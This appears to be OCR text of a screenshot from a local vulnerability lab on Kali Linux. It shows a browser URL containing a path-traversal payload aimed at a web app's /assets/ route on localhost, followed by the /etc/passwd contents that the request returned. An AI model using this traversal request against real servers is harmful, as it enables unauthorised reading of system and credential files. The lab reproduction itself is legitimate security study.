 Burp Suite Comm... Mozilla Firefox root@gsq: ~/vulhu... 01:00 上午 EN
Mozilla Firefox
about:sessionrestore 127.0.0.1:3000/assets/file:% Kali Linux, an Offensive Secu
127.0.0.1:3000/assets/file:%2f%2f/usr/src/blog/vendor/assets/javasc
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false